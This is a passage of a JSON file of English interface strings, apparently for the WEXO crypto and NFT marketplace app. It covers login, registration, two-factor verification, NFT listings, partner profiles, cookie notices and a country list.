results\":\"No results\",\"No results found\":\"No results found\",\"No users found\":\"No users found\",\"No vendor yet\":\"No vendor yet\",\"None\":\"None\",\"Next\":\"Next\",\"Previous\":\"Previous\",\"Package\":\"Package\",\"Package is required\":\"Package is required\",\"Password\":\"Password\",\"Phone\":\"Phone\",\"Photos\":\"Photos\",\"Please fill in all the required fields\":\"Please fill in all the required fields\",\"Podium and lecture hall\":\"Podium and lecture hall\",\"Polish\":\"Polish\",\"Raffles\":\"Raffles\",\"Required\":\"Required\",\"Read more\":\"Read more\",\"Register\":\"Register\",\"Create Profile\":\"Create Profile\",\"Registration Completed\":\"Registration Completed\",\"Reports\":\"Reports\",\"Reserved\":\"Reserved\",\"Reset\":\"Reset\",\"Reset password\":\"Reset password\",\"Reset password email sent\":\"Reset password email sent\",\"Role\":\"Role\",\"Save\":\"Save\",\"Scan QR Code\":\"Scan QR Code\",\"Search category\":\"Search category\",\"Search language\":\"Search language\",\"Select Type\":\"Select Type\",\"Select Your Interests\":\"Select Your Interests\",\"Select category\":\"Select category\",\"Select language\":\"Select language\",\"Selected space is not available\":\"Selected space is not available\",\"Send Reset Password Email\":\"Send Reset Password Email\",\"Show All\":\"Show All\",\"Show less\":\"Show less\",\"Show map\":\"Show map\",\"Show ratings\":\"Show ratings\",\"Size\":\"Size\",\"Slovak\":\"Slovak\",\"Space\":\"Space\",\"Space is required\":\"Space is required\",\"Space no\":\"Space no\",\"Spanish\":\"Spanish\",\"Speaker\":\"Speaker\",\"Submit\":\"Submit\",\"Success!\":\"Success!\",\"This email is already registered\":\"This email is already registered\",\"Time\":\"Time\",\"Title\":\"Title\",\"Today is\":\"Today is\",\"Toggle columns\":\"Toggle columns\",\"Total\":\"Total\",\"Un-Check In\":\"Un-Check In\",\"Update failed\":\"Update failed.\",\"Update successfully\":\"Update successfully.\",\"User Management\":\"User Management\",\"User deleted\":\"User deleted\",\"Vendor\":\"Vendor\",\"Vendor Dashboard\":\"Vendor Dashboard\",\"Vendor Detail\":\"Vendor Detail\",\"Vendor Media Gallery\":\"Vendor Media Gallery\",\"Vendor Name\":\"Vendor Name\",\"Vendor Registration\":\"Vendor Registration\",\"Vendor Registration Completed\":\"Vendor Registration Completed\",\"Vendors\":\"Vendors\",\"Videos\":\"Videos\",\"View\":\"View\",\"View Event Map\":\"View Event Map\",\"View Event Map Description\":\"Navigate your way through our event with ease using our detailed event map. The map provides a comprehensive layout of the venue, highlighting key areas and vendors.\",\"View Event Schedule\":\"View Event Schedule\",\"View Event Schedule Description\":\"Our event schedule is designed to maximize your experience, featuring keynote speakers, breakout sessions, interactive workshops, networking opportunities, and more\",\"Visitor\":\"Visitor\",\"Visitor Registration\":\"Visitor Registration\",\"Visitor Type\":\"Visitor Type\",\"We've sent a password reset request link to\":\"We've sent a password reset request link to\",\"We've sent the details to\":\"We've sent the details to\",\"Website\":\"Website\",\"Welcome\":\"Welcome\",\"You've been registered for the Housing and real estate fair 2024\":\"You've been registered for the Housing and real estate fair 2024\",\"Your Interests\":\"Your Interests\",\"loading\":\"Loading...\",\"address\":{\"placeholder\":{\"city\":\"London\",\"country\":\"United Kingdom\",\"street\":\"Street, 1\",\"zip\":\"WC2N 4DU\"}},\"agree\":{\"terms\":\"I agree with the NFT marketplace terms of service\"},\"agreeTo\":\"I agree to the \",\"alreadyHaveAccount\":\"Already have an account?\",\"asset\":{\"buy\":{\"title\":\"Buy\",\"nft\":\"Buy NFT\"},\"contract\":{\"address\":\"Contract address\"},\"creator\":\"Creator\",\"current\":{\"price\":\"Current price\"},\"distributed\":\"Distributed\",\"gifts\":{\"title\":\"Gifts\",\"description\":\"By buying this NFT you will get a FREE gift\"},\"minted\":{\"pieces\":\"Minted pieces\"},\"more\":{\"from\":{\"author\":\"More from this author\"}},\"owners\":\"Owners\",\"purchase\":{\"done\":\"Done\",\"exchange\":\"Exchange rate\",\"fail\":{\"reason\":\"Insufficient balance in your wallet. Please top up your wallet via Wexo App\",\"sub\":\"Your purchase of NFT was not successfull\"},\"price\":\"Price\",\"purchase\":\"Purchase\",\"terms\":\"Accept NFT Terms \u0026 Services\",\"title\":\"NFT Purchase\",\"youll\":{\"pay\":\"You will pay\"}},\"sold\":\"Sold\",\"starts\":{\"at\":\"Starts at\"},\"you\":{\"own\":\"You own\"}},\"auth\":{\"emailInUse\":\"This email is already registered by another user. Each user must have a unique email.\",\"invalidCredential\":\"Invalid credential. Please try again.\",\"invalidEmail\":\"Invalid email address. Please enter a valid email.\",\"tooManyAttempts\":\"Too many login attempts. Please try again later.\",\"unexpectedError\":\"We encountered an unexpected issue while processing your request. If the problem persists, contact support.\",\"userDisabled\":\"User is disabled. Please contact support.\",\"userNotfound\":\"User not found. Please check the email address and try again.\",\"weakPassword\":\"The password is too weak. Please choose a stronger password.\"},\"banner\":{\"subtitle\":\"Join WEXO and show that you are an innovative company\",\"title\":\"Modern entrepreneurs accept cryptocurrencies!\"},\"bought\":{\"title\":\"Bought NFTs\"},\"button\":{\"choose\":{\"file\":\"Choose File\"},\"create\":{\"collection\":\"Create collection\",\"nft\":\"Create NFT\"},\"explore\":{\"marketplace\":\"Explore marketplace\"},\"preview\":\"Preview\",\"upload\":{\"cover\":{\"photo\":\"Upload cover photo\"},\"photo\":\"Upload photo\"}},\"categories\":{\"360image\":\"360° image\",\"3dmodel\":\"3D Model\",\"all\":\"All\",\"art\":\"Art\",\"auctions\":\"Auctions\",\"buy\":{\"now\":\"Buy now\"},\"collectibles\":\"Collectibles\",\"collections\":\"Collections\",\"gif\":\"GIF\",\"has\":{\"offers\":\"Has offers\"},\"image\":\"Image\",\"multiedition\":\"Multi edition\",\"music\":\"Music\",\"new\":\"New\",\"on\":{\"auction\":\"On auction\"},\"oneofone\":\"1 of 1\",\"photography\":\"Photography\",\"sold\":\"Sold\",\"sports\":\"Sports\",\"top\":\"Top\",\"trending\":\"Trending\",\"utility\":\"Utility\",\"video\":\"Video\",\"videos\":\"Videos\",\"virtual\":{\"worlds\":\"Virtual worlds\"}},\"checkbox\":{\"art\":\"Art\",\"music\":\"Music\",\"other\":\"Other\",\"photo\":\"Photography\",\"sport\":\"Sport\",\"utility\":\"Utility\",\"video\":\"Video\",\"virtualwords\":\"Virtual worlds\"},\"code_is_required\":\"The code is required\",\"confirm-dialog\":{\"continue\":\"Continue\",\"text\":\"Profile editing was successful.\"},\"cookies\":{\"all\":\"Allow all cookies\",\"analytics\":{\"title\":\"Analytical cookies\",\"description\":\"This web app uses analytical cookies for data collection to improve our services and experience on the website.\"},\"essential\":{\"title\":\"Essential cookies\",\"description\":\"Cookies ensure the correct functioning of the web app; disabling them would result in the website not functioning properly.\"},\"only\":{\"essential\":\"Allow only essential cookies\"},\"prompt\":{\"title\":\"Allowing cookies may improve your browsing experience. Learn more about cookies here.\",\"policy\":\"Cookies policy.\"},\"save\":\"Save\",\"settings\":\"Cookie settings\"},\"country\":{\"afghanistan\":\"Afghanistan\",\"albania\":\"Albania\",\"algeria\":\"Algeria\",\"american_samoa\":\"American Samoa\",\"andorra\":\"Andorra\",\"angola\":\"Angola\",\"anguilla\":\"Anguilla\",\"antarctica\":\"Antarctica\",\"antigua_and_barbuda\":\"Antigua and Barbuda\",\"argentina\":\"Argentina\",\"armenia\":\"Armenia\",\"aruba\":\"Aruba\",\"australia\":\"Australia\",\"austria\":\"Austria\",\"azerbaijan\":\"Azerbaijan\",\"bahamas\":\"Bahamas\",\"bahrain\":\"Bahrain\",\"bangladesh\":\"Bangladesh\",\"barbados\":\"Barbados\",\"belarus\":\"Belarus\",\"belgium\":\"Belgium\",\"belize\":\"Belize\",\"benin\":\"Benin\",\"bermuda\":\"Bermuda\",\"bhutan\":\"Bhutan\",\"bolivia\":\"Bolivia (Plurinational State of)\",\"bonaire_sint_eustatius_and_saba\":\"Bonaire, Sint Eustatius and Saba\",\"bosnia_and_herzegovina\":\"Bosnia and Herzegovina\",\"botswana\":\"Botswana\",\"bouvet_island\":\"Bouvet Island\",\"brazil\":\"Brazil\",\"british_indian_ocean_territory\":\"British Indian Ocean Territory\",\"brunei_darussalam\":\"Brunei Darussalam\",\"bulgaria\":\"Bulgaria\",\"burkina_faso\":\"Burkina Faso\",\"burundi\":\"Burundi\",\"cabo_verde\":\"Cabo Verde\",\"cambodia\":\"Cambodia\",\"cameroon\":\"Cameroon\",\"canada\":\"Canada\",\"cayman_islands\":\"Cayman Islands\",\"central_african_republic\":\"Central African Republic\",\"chad\":\"Chad\",\"chile\":\"Chile\",\"china\":\"China\",\"christmas_island\":\"Christmas Island\",\"cocos_keeling_islands\":\"Cocos (Keeling) Islands\",\"colombia\":\"Colombia\",\"comoros\":\"Comoros\",\"congo\":\"Congo\",\"congo_democratic_republic_of_the\":\"Congo (Democratic Republic of the)\",\"cook_islands\":\"Cook Islands\",\"costa_rica\":\"Costa Rica\",\"croatia\":\"Croatia\",\"cuba\":\"Cuba\",\"curacao\":\"Curaçao\",\"cyprus\":\"Cyprus\",\"czechia\":\"Czechia\",\"côte_d_ivoire\":\"Côte d'Ivoire\",\"denmark\":\"Denmark\",\"djibouti\":\"Djibouti\",\"dominica\":\"Dominica\",\"dominican_republic\":\"Dominican Republic\",\"ecuador\":\"Ecuador\",\"egypt\":\"Egypt\",\"el_salvador\":\"El Salvador\",\"equatorial_guinea\":\"Equatorial Guinea\",\"eritrea\":\"Eritrea\",\"estonia\":\"Estonia\",\"eswatini\":\"Eswatini\",\"ethiopia\":\"Ethiopia\",\"falkland_islands_malvinas\":\"Falkland Islands (Malvinas)\",\"faroe_islands\":\"Faroe Islands\",\"fiji\":\"Fiji\",\"finland\":\"Finland\",\"france\":\"France\",\"french_guiana\":\"French Guiana\",\"french_polynesia\":\"French Polynesia\",\"french_southern_territories\":\"French Southern Territories\",\"gabon\":\"Gabon\",\"gambia\":\"Gambia\",\"georgia\":\"Georgia\",\"germany\":\"Germany\",\"ghana\":\"Ghana\",\"gibraltar\":\"Gibraltar\",\"greece\":\"Greece\",\"greenland\":\"Greenland\",\"grenada\":\"Grenada\",\"guadeloupe\":\"Guadeloupe\",\"guam\":\"Guam\",\"guatemala\":\"Guatemala\",\"guernsey\":\"Guernsey\",\"guinea\":\"Guinea\",\"guinea_bissau\":\"Guinea-Bissau\",\"guyana\":\"Guyana\",\"haiti\":\"Haiti\",\"heard_island_and_mcdonald_islands\":\"Heard Island and McDonald Islands\",\"holy_see\":\"Holy See\",\"honduras\":\"Honduras\",\"hong_kong\":\"Hong Kong\",\"hungary\":\"Hungary\",\"iceland\":\"Iceland\",\"india\":\"India\",\"indonesia\":\"Indonesia\",\"iran\":\"Iran (Islamic Republic of)\",\"iraq\":\"Iraq\",\"ireland\":\"Ireland\",\"isle_of_man\":\"Isle of Man\",\"israel\":\"Israel\",\"italy\":\"Italy\",\"jamaica\":\"Jamaica\",\"japan\":\"Japan\",\"jersey\":\"Jersey\",\"jordan\":\"Jordan\",\"kazakhstan\":\"Kazakhstan\",\"kenya\":\"Kenya\",\"kiribati\":\"Kiribati\",\"korea_democratic_people_s_republic_of\":\"Korea (Democratic People's Republic of)\",\"korea_republic_of\":\"Korea (Republic of)\",\"kuwait\":\"Kuwait\",\"kyrgyzstan\":\"Kyrgyzstan\",\"lao_people_s_democratic_republic\":\"Lao People's Democratic Republic\",\"latvia\":\"Latvia\",\"lebanon\":\"Lebanon\",\"lesotho\":\"Lesotho\",\"liberia\":\"Liberia\",\"libya\":\"Libya\",\"liechtenstein\":\"Liechtenstein\",\"lithuania\":\"Lithuania\",\"luxembourg\":\"Luxembourg\",\"macao\":\"Macao\",\"madagascar\":\"Madagascar\",\"malawi\":\"Malawi\",\"malaysia\":\"Malaysia\",\"maldives\":\"Maldives\",\"mali\":\"Mali\",\"malta\":\"Malta\",\"marshall_islands\":\"Marshall Islands\",\"martinique\":\"Martinique\",\"mauritania\":\"Mauritania\",\"mauritius\":\"Mauritius\",\"mayotte\":\"Mayotte\",\"mexico\":\"Mexico\",\"micronesia_federated_states_of\":\"Micronesia (Federated States of)\",\"moldova_republic_of\":\"Moldova (Republic of)\",\"monaco\":\"Monaco\",\"mongolia\":\"Mongolia\",\"montenegro\":\"Montenegro\",\"montserrat\":\"Montserrat\",\"morocco\":\"Morocco\",\"mozambique\":\"Mozambique\",\"myanmar\":\"Myanmar\",\"namibia\":\"Namibia\",\"nauru\":\"Nauru\",\"nepal\":\"Nepal\",\"netherlands\":\"Netherlands\",\"new_caledonia\":\"New Caledonia\",\"new_zealand\":\"New Zealand\",\"nicaragua\":\"Nicaragua\",\"niger\":\"Niger\",\"nigeria\":\"Nigeria\",\"niue\":\"Niue\",\"norfolk_island\":\"Norfolk Island\",\"north_macedonia\":\"North Macedonia\",\"northern_mariana_islands\":\"Northern Mariana Islands\",\"norway\":\"Norway\",\"oman\":\"Oman\",\"pakistan\":\"Pakistan\",\"palau\":\"Palau\",\"palestine_state_of\":\"Palestine, State of\",\"panama\":\"Panama\",\"papua_new_guinea\":\"Papua New Guinea\",\"paraguay\":\"Paraguay\",\"peru\":\"Peru\",\"philippines\":\"Philippines\",\"pitcairn\":\"Pitcairn\",\"poland\":\"Poland\",\"portugal\":\"Portugal\",\"puerto_rico\":\"Puerto Rico\",\"qatar\":\"Qatar\",\"romania\":\"Romania\",\"russian_federation\":\"Russian Federation\",\"rwanda\":\"Rwanda\",\"réunion\":\"Réunion\",\"saint_barthélemy\":\"Saint Barthélemy\",\"saint_helena_ascension_and_tristan_da_cunha\":\"Saint Helena, Ascension and Tristan da Cunha\",\"saint_kitts_and_nevis\":\"Saint Kitts and Nevis\",\"saint_lucia\":\"Saint Lucia\",\"saint_martin_french_part\":\"Saint Martin (French part)\",\"saint_pierre_and_miquelon\":\"Saint Pierre and Miquelon\",\"saint_vincent_and_the_grenadines\":\"Saint Vincent and the Grenadines\",\"samoa\":\"Samoa\",\"san_marino\":\"San Marino\",\"sao_tome_and_principe\":\"Sao Tome and Principe\",\"saudi_arabia\":\"Saudi Arabia\",\"senegal\":\"Senegal\",\"serbia\":\"Serbia\",\"seychelles\":\"Seychelles\",\"sierra_leone\":\"Sierra Leone\",\"singapore\":\"Singapore\",\"sint_maarten_dutch_part\":\"Sint Maarten (Dutch part)\",\"slovakia\":\"Slovakia\",\"slovenia\":\"Slovenia\",\"solomon_islands\":\"Solomon Islands\",\"somalia\":\"Somalia\",\"south_africa\":\"South Africa\",\"south_georgia_and_the_south_sandwich_islands\":\"South Georgia and the South Sandwich Islands\",\"south_sudan\":\"South Sudan\",\"spain\":\"Spain\",\"sri_lanka\":\"Sri Lanka\",\"sudan\":\"Sudan\",\"suriname\":\"Suriname\",\"svalbard_and_jan_mayen\":\"Svalbard and Jan Mayen\",\"sweden\":\"Sweden\",\"switzerland\":\"Switzerland\",\"syrian_arab_republic\":\"Syrian Arab Republic\",\"taiwan_province_of_china\":\"Taiwan, Province of China\",\"tajikistan\":\"Tajikistan\",\"tanzania_united_republic_of\":\"Tanzania, United Republic of\",\"thailand\":\"Thailand\",\"timor_leste\":\"Timor-Leste\",\"togo\":\"Togo\",\"tokelau\":\"Tokelau\",\"tonga\":\"Tonga\",\"trinidad_and_tobago\":\"Trinidad and Tobago\",\"tunisia\":\"Tunisia\",\"turkey\":\"Turkey\",\"turkmenistan\":\"Turkmenistan\",\"turks_and_caicos_islands\":\"Turks and Caicos Islands\",\"tuvalu\":\"Tuvalu\",\"uganda\":\"Uganda\",\"ukraine\":\"Ukraine\",\"united_arab_emirates\":\"United Arab Emirates\",\"united_kingdom\":\"United Kingdom of Great Britain and Northern Ireland\",\"united_states_minor_outlying_islands\":\"United States Minor Outlying Islands\",\"united_states_of_america\":\"United States of America\",\"uruguay\":\"Uruguay\",\"uzbekistan\":\"Uzbekistan\",\"vanuatu\":\"Vanuatu\",\"venezuela_bolivarian_republic_of\":\"Venezuela (Bolivarian Republic of)\",\"viet_nam\":\"Viet Nam\",\"virgin_islands_british\":\"Virgin Islands (British)\",\"virgin_islands_u_s\":\"Virgin Islands (U.S.)\",\"wallis_and_futuna\":\"Wallis and Futuna\",\"western_sahara\":\"Western Sahara\",\"yemen\":\"Yemen\",\"zambia\":\"Zambia\",\"zimbabwe\":\"Zimbabwe\",\"åland_islands\":\"Åland Islands\"},\"create\":{\"back\":\"Back\",\"continue\":\"Continue\",\"additional\":{\"tags\":\"Additional tags\"},\"address\":{\"city\":\"City\",\"country\":\"Country\",\"street\":\"Street \u0026 Number\",\"zip\":\"ZIP\"},\"category\":\"Category\",\"collection\":\"Create collection\",\"content\":{\"title\":\"Content\",\"placeholder\":\"Provide a detailed description of your business to your customers\"},\"creator\":\"Create Creator profile\",\"email\":\"Email\",\"find\":{\"your\":{\"place\":\"Find a business or enter an address\"}},\"gallery\":{\"title\":\"Gallery\",\"button\":{\"add\":{\"files\":\"Add files\"},\"subtext\":\"or drag files from desktop\"}},\"nft\":\"Create NFT\",\"opening\":{\"hours\":{\"title\":\"Opening hours\",\"subtext\":\"When closed, leave empty\"}},\"partner\":\"Create my partner\",\"phone\":\"Phone\",\"retain\":\"Retain contacts\",\"short\":{\"description\":{\"title\":\"Short description\",\"placeholder\":\"A short description about your business\"}},\"submit\":\"Create partner\",\"update\":\"Update partner\",\"tooltip\":{\"address\":\"Auto will fill in the address fields and set the location based on the location on the map. Manual will allow you to click on custom location and set the contact info manually.\",\"retain\":\"When you search for new place, keep : email, phone number and opening hours\"},\"video\":{\"youtube\":{\"title\":\"Video (YouTube)\",\"placeholder\":\"Insert a link to your YouTube video\"}},\"success\":{\"title\":\"Your profile has been successfully registered\",\"sub\":\"Subsequently, he will contact you lorem ipsum consectetur adipiscing elit, sed do eiusmod tempor incididunt.\",\"close\":\"Close\"},\"pleaseCheckData\":\"Please check the entered data.\",\"basicData\":\"Basic data\",\"image\":{\"upload\":\"Upload\",\"sub\":\"This image will be used to showcase your collection on the home page, category pages or other promotional areas of the WEXO marketplace. 800 x 400 pixels is recommended.\"},\"tags\":{\"otherBrand\":\"Other Brand\",\"search\":\"Search\"}},\"createAccount\":\"Create Account\",\"createAccountHere\":\"Create your account here\",\"dashboard\":{\"banner\":{\"partners\":{\"title\":\"Modern entrepreneurs accept cryptocurrencies!\",\"button\":\"Arrange a consultation\",\"sub\":\"Join WEXO and show that you are an innovative company\"}},\"best\":{\"partners\":{\"title\":\"Best partners\",\"sub\":\"Top tips where you can pay with crypto\"}},\"create\":{\"partner\":\"Create a profile\",\"edit\":\"Edit profile\"},\"crypto\":{\"partners\":{\"title\":\"Crypto partners\",\"sub\":\"Search by categories\",\"become\":\"Become a Wexo\"}},\"explore\":{\"collections\":\"Explore Collections\",\"marketplace\":\"Explore Marketplace\"},\"loginPrompt\":\"Please log in or register to view your NFTs\",\"marketplace\":\"Marketplace\",\"my\":{\"gallery\":\"My gallery\",\"partners\":\"My profiles\"},\"new\":{\"partners\":{\"title\":\"New partners\",\"sub\":\"Fresh new offers\"}},\"points\":{\"explore\":\"Explore best crypto friendly partners in your city\"},\"show\":{\"all\":\"Show all\"},\"view\":{\"more\":\"Show more\",\"add\":\"Add New Profile\"}},\"day\":{\"short\":{\"friday\":\"FRI\",\"monday\":\"MON\",\"saturday\":\"SAT\",\"sunday\":\"SUN\",\"thursday\":\"THU\",\"tuesday\":\"TUE\",\"wednesday\":\"WED\"}},\"description\":{\"add\":{\"categories\":\"Please select max 3 categories\"},\"auction\":{\"time\":{\"limited\":\"The NFT will receive the highest bid at the selected time\"},\"unlimited\":\"The auction will be closed at any time by the NFT creator and the NFT will receive the highest bid.\"},\"banner\":{\"image\":\"This image will appear at the top of your collection page. Avoid including toomuch text in this banner image, as the dimensions change on different devices. 1440x430 recomended.\"},\"blockchain\":\"Select the blockchain you would like to mint on.\",\"collection\":\"This is the collection where your item will appear.\",\"cover\":{\"photo\":\"Upload your cover photo. We recommend 1440 x 430 px (JPG, PNG, WEBP)\"},\"creator\":{\"earnings\":\"Collect a fee when a user re-sells an ithem your originally created. This id deducted from the final sale price and paid monthly to a payout address of your choosing. Learn more about creator earnings.\"},\"dashboard\":{\"create\":{\"title\":\"With WEXO you can easily create your own NFT\",\"add\":\"Upload your work , add title,description and choose betweenauctions, fixed-price listings and listyour NFT for sale\",\"profile\":\"Click My Collections and set up yourcollection. Add social links, adescription, profile \u0026 banner images\",\"set\":{\"up\":\"Register or Log in to your WEXO account. Verify your ID and select Create NFT STUDIO PROFILE\"}}},\"description\":\"The description will be included on the item’s detail page undemeath its image.\",\"explicit\":{\"toggle\":\"Set this item as explicit and sensitive content\"},\"external\":{\"link\":\"Market place will include a link to this URL on this item’s detail page, so that users can click to learn more about it. You are welcome to link to your own webpage with more detatails\"},\"featured\":{\"image\":\"This image will be used for featuring your collection on the homepage, category pages, or other promotional areas of WEXO marketplace. 800x400 px recomended.\"},\"file\":{\"upload\":\"File types supported: JPG, PNG, GIF, SVG, MP4, WEBM, MP3, WAV. Max size: 100 MB\"},\"freeze\":{\"metadata\":\"Freezing your metadata will allow you to permanentlly lock and store all of this item’scontent in decentralized file storage\"},\"levels\":\"Numerical traits that show as a progress bar\",\"logo\":{\"image\":\"This image will also be used for navigation. 350x350 px recomended.\"},\"payment\":{\"tokens\":\"These tokens can be used to buy and sell your items.\"},\"price\":\"Service fee is XY %\",\"profile\":{\"photo\":\"We recommend a 500x500px JPG, PNG, WEBP, or GIF (1 MB max size)\"},\"properties\":\"Textual traits that show up as rectangles\",\"stats\":\"Numerical traits that just show as a number\",\"supply\":\"The number of items that can be minted. No gas cost to you!\",\"unlockable\":{\"content\":\"Include unlockable content that can only be revealed by the owner of the item\"},\"url\":\"Customize your URL on WEXO marketplace. Must only contain lowercase letters, numbers, and hephens.\"},\"developer\":\"developer\",\"documents\":{\"all\":\"All\",\"affiliate\":{\"conditions\":\"Affiliate conditions\"},\"cookie\":\"Cookie policy\",\"general\":\"General Terms and Conditions\",\"loyalty\":\"Loyalty program conditions\",\"nftTos\":\"NFT Marketplace Terms of Service\",\"privacy\":\"Privacy Policy\",\"social\":\"Social networks\",\"terms\":{\"of\":{\"service\":\"Terms of Service\"}},\"title\":\"Documents\",\"tos\":\"Terms of service\",\"pd\":\"Product Conditions\",\"stalkingTermCondition\":\"Staking Terms and Conditions\",\"whitepaper\":\"Whitepaper\",\"learnMore\":\"Learn More\",\"share\":\"TOP\",\"topCashbackDeals\":\"Top Cashback Deals\",\"joinOurHappyCustomers\":\"Join our happy customers\",\"showAllCashbackDeals\":\"Show all Cashback Deals\",\"showAllPartners\":\"Show all partners\",\"cashbackDeal\":\"Cashback deal\",\"btnMore\":\"More\",\"dontMiss\":\"Don't miss\",\"topBrand\":\"Top brands\",\"allColabor\":\"Show all collaborations\",\"specialOffer\":\"Special offers \u0026 discounts\"},\"dontHaveAccount\":\"Don't have an account?\",\"email\":\"Email\",\"emailAddress\":\"Email Address\",\"email_is_required\":\"Email is required\",\"enterYourEmail\":\"Enter your email\",\"enterYourEmailToLogin\":\"Enter your email below to login to your account\",\"error\":{\"403\":{\"title\":\"Oops! You are not authorized to access this page.\",\"back\":\"Go back home\"},\"404\":{\"title\":\"Oops! Page not found.\",\"back\":\"Go back home\"},\"input\":{\"facebook\":\"Please make sure https:// is included in the link and is a valid Facebook page link\",\"instagram\":\"Please make sure https:// is included in the link and is a valid Instagram page link\",\"tour\":\"Make sure the link contains https:// and is a valid link to the VPROMO virtual space tour page\",\"twitter\":\"Please make sure https:// is included in the link and is a valid Twitter/X page link\",\"web\":\"Please make sure https:// is included in the link\"},\"make\":{\"sure\":{\"to\":{\"fill\":{\"required\":{\"fields\":\"Make sure to fill the required fields\"}}}}},\"no\":{\"results\":{\"found\":\"No results found\"}}},\"filter\":{\"title\":\"Filter\",\"advanced\":\"Advanced Filter\",\"all\":\"All\",\"category\":\"Category\",\"nearby\":{\"search\":\"Nearby search\"},\"partner\":{\"type\":\"Type of partner\"},\"radius\":{\"around\":\"Radius around selected destination\"},\"reset\":\"Reset\",\"search\":\"Search all\",\"findCashbackPoint\":\"Find your cashback point\",\"source\":\"Show all places from the global Bitcoin map BTCmap.org.\",\"tags\":\"Tags\",\"text\":{\"placeholder\":{\"title\":\"What are you looking for?\",\"mobile\":\"Find your place\"}},\"update\":\"Update\",\"setLocation\":\"Set location\",\"changeLocation\":\"Change location\",\"circle\":\"Circle\",\"applyFilter\":\"Apply filter\",\"location\":\"Location\",\"resultFor\":\"Results for\",\"yourSearch\":\"your search\"},\"financial intermediary\":\"financial intermediary\",\"first\":\"First\",\"full\":{\"friday\":\"Friday\",\"monday\":\"Monday\",\"saturday\":\"Saturday\",\"sunday\":\"Sunday\",\"thursday\":\"Thursday\",\"tuesday\":\"Tuesday\",\"wednesday\":\"Wednesday\"},\"how-hear-about-us\":\"How did you hear about us\",\"incorrect_email_or_password\":\"Incorrect email or password\",\"label\":{\"add\":{\"categories\":\"Add to categories\"},\"auction\":{\"time\":{\"limited\":\"Time limited auction\"},\"type\":\"Type of auction\",\"unlimited\":\"Unlimited auction\"},\"banner\":{\"image\":\"Banner image\"},\"bio\":\"Bio\",\"blockchain\":\"Blockchain\",\"collection\":\"Collection\",\"cover\":{\"photo\":\"Cover photo\"},\"creator\":{\"earnings\":\"Creator earnings\"},\"dashboard\":{\"collect\":\"Collect your favourite NFT's\",\"create\":{\"title\":\"How to create NFT?\",\"add\":\"Add your NFT\",\"profile\":\"Create NFT profile\",\"set\":{\"up\":\"Set up your Account\"}},\"discover\":\"Discover Marketplace by categories\",\"new\":\"Hot new drops\",\"top\":\"Top\"},\"description\":\"Description\",\"explicit\":{\"toggle\":\"Explicit \u0026 sensitive content\"},\"external\":{\"link\":\"External Link\"},\"featured\":{\"image\":\"Featured image\"},\"file\":{\"upload\":\"Image, video, audio or 3D model\"},\"fixed\":{\"price\":\"Fixed price\"},\"freeze\":{\"metadata\":\"Freeze metadata\"},\"full\":{\"name\":\"Full name\"},\"leaderboard\":{\"artist\":\"Top artists\",\"collection\":\"Top collections\",\"deals\":\"Top deals\",\"items\":\"Top items\"},\"levels\":\"Levels\",\"links\":\"Links\",\"logo\":{\"image\":\"Logo image\"},\"name\":\"Name\",\"nickname\":\"Nickname\",\"payment\":{\"tokens\":\"Payment tokens\"},\"price\":\"Price\",\"properties\":\"Properties\",\"public\":{\"name\":\"Public name\"},\"start\":{\"auction\":\"Start auction\"},\"stats\":\"Stats\",\"supply\":\"Supply\",\"unlockable\":{\"content\":\"Unlockable content\"},\"upload\":{\"profile\":{\"photo\":\"Upload Profile Photo\"}},\"url\":\"URL\"},\"lang\":{\"cs\":\"Czech\",\"de\":\"German\",\"en\":\"English\",\"es\":\"Spanish\",\"hu\":\"Hungarian\",\"pl\":\"Polish\",\"pt\":\"Portuguese\",\"sk\":\"Slovak\",\"ro\":\"Romanian\"},\"last\":\"Last\",\"login\":{\"title\":\"Log in\",\"email\":\"Email\",\"error\":{\"arrange\":{\"consultation\":\"Arrange a consultation\"},\"email\":{\"required\":\"Please enter a valid email\"},\"is\":{\"not\":{\"a\":{\"business\":\"is not a business account\"}}},\"not\":{\"business\":\"Not a business account\"},\"password\":{\"required\":\"Please enter a password\",\"match\":\"Passwords do not match\",\"min\":\"Password must be at least 8 characters\",\"complexity\":\"Password must contain at least 8 characters, including one uppercase letter, one lowercase letter and one digit.\"}},\"forgot\":{\"business\":\"Create a business account?\",\"enter\":{\"code\":\"Enter code from email and verify your e-mail\"},\"gen\":{\"code\":\"Generate code\"},\"insert\":{\"code\":\"Insert code from e-mail\"},\"password\":\"Forgot password?\",\"sub\":\"Enter your email address and generate code\",\"title\":\"Forgot Password\",\"verify\":\"Verify\"},\"no\":{\"account\":\"Don't have an account?\"},\"password\":\"Password\",\"register\":{\"already\":{\"have\":{\"acc\":\"Already have an account?\"}},\"personalAccount\":\"Personal account\",\"businessAccount\":\"Business account\",\"country\":\"Select Residence Country\",\"referal\":\"Referal (optional)\",\"repeat\":\"Repeat password\",\"sub\":\"Fill in empty fields and create your account for free\",\"terms\":{\"title\":\"By registration I agree with:\",\"personal\":\"Personal information terms and conditions\",\"general\":\"General Terms and Conditions\",\"crypto\":\"Cryptocurrency services conditions\",\"productConditions\":\"Product Conditions\",\"opening\":\"I am opening an account as the person who will operate it and I am a member of statuary body or an authorized person - Manager, Chairman of the Board, Chairman cooperatives and so on.\",\"required\":\"Please fill in all the required fields\",\"next\":\"Next\",\"previous\":\"Previous\"},\"title\":\"Registration\",\"success\":\"Account created successfully\",\"forYourFriends\":\"Crypto for you and your friends\",\"premiumReseller\":\"WEXO Premium Reseller \",\"invite\":\"invites you to WEXO\",\"businessName\":\"Business Name\",\"businessId\":\"Business ID\"},\"reset\":{\"change\":{\"password\":\"Change password\"},\"confirm\":{\"password\":\"Confirm password\"}},\"signup\":\"Sign up\",\"verify\":{\"email\":\"Verify email\",\"resend\":{\"title\":\"Didn't get an email?\",\"button\":\"Resend code\",\"success\":\"Code sent successfully\"},\"totp\":{\"title\":\"Enter Google Authenticator Verification Code.\",\"placeholder\":\"Insert Google Authenticator code\",\"subtitle\":\"Paste the verification code from Google Authenticator app on your mobile device in order to login to your account.\"}},\"welcome\":{\"title\":\"Welcome to WEXO\",\"sub\":\"Enter your email address and password to access your account\"}},\"map\":{\"loading\":\"Loading Points\",\"navigate\":\"Navigate\"},\"marketplace\":{\"browse\":\"Browse all NFTs\",\"look\":{\"at\":{\"marketplace\":\"Look at the marketplace.\"}},\"no\":{\"nft\":\"No NFT was purchased.\"},\"recommended\":\"Recommended NFTs\",\"title\":\"Explore NFTs\"},\"meta\":{\"2fa-email\":{\"description\":\"Two-factor verification via email\",\"title\":\"Email Verification\"},\"2fa-totp\":{\"description\":\"Two-factor verification using the authenticator\",\"title\":\"Authenticator Verification\"},\"change-password\":{\"description\":\"Change your WEXO 